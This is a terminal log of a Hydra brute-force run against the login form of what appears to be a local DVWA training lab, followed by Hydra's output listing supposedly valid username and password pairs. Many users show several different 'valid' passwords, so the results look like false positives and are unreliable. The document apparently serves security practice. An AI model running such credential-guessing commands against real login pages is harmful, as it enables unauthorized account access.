 conie@LAPTOP-6J47BETR:~$ hydra -L usuario.txt -P password.txt "http-get-form://localhost:8080/vulnerabilities/brute/?username=^USER^&password=^P
ASS^&Login=Login:H=Cookie\: Cookie: security=low; PHPSESSID=cbq75lq3a0cmqn05nffv82gn97; security=low Username and/or password incorrect"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 16:47:18
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/?username=^USER^&password=^PASS^&Login=Login:H=Cookie\: Cookie: security=l
ow; PHPSESSID=cbq75lq3a0cmqn05nffv82gn97; security=low Username and/or password incorrect
[8080][http-get-form] host: localhost   login: 1337   password: 111111
[8080][http-get-form] host: localhost   login: smithy   password: 123456789
[8080][http-get-form] host: localhost   login: 1337   password: qwerty
[8080][http-get-form] host: localhost   login: 1337   password: admin
[8080][http-get-form] host: localhost   login: 1337   password: password
[8080][http-get-form] host: localhost   login: 1337   password: abc123
[8080][http-get-form] host: localhost   login: 1337   password: 123456
[8080][http-get-form] host: localhost   login: 1337   password: 123456789
[8080][http-get-form] host: localhost   login: 1337   password: 123123
[8080][http-get-form] host: localhost   login: 1337   password: letmein
[8080][http-get-form] host: localhost   login: smithy   password: abc123
[8080][http-get-form] host: localhost   login: smithy   password: password
[8080][http-get-form] host: localhost   login: smithy   password: 123456
[8080][http-get-form] host: localhost   login: smithy   password: qwerty
[8080][http-get-form] host: localhost   login: smithy   password: 12345678
[8080][http-get-form] host: localhost   login: 1337   password: 12345678
[8080][http-get-form] host: localhost   login: pablo   password: 123456
[8080][http-get-form] host: localhost   login: pablo   password: qwerty
[8080][http-get-form] host: localhost   login: pablo   password: abc123
[8080][http-get-form] host: localhost   login: pablo   password: 123456789
[8080][http-get-form] host: localhost   login: pablo   password: password
[8080][http-get-form] host: localhost   login: pablo   password: 123123
[8080][http-get-form] host: localhost   login: pablo   password: 12345678
[8080][http-get-form] host: localhost   login: pablo   password: 111111
[8080][http-get-form] host: localhost   login: pablo   password: letmein
[8080][http-get-form] host: localhost   login: gordonb   password: 123456
[8080][http-get-form] host: localhost   login: gordonb   password: qwerty
[8080][http-get-form] host: localhost   login: pablo   password: admin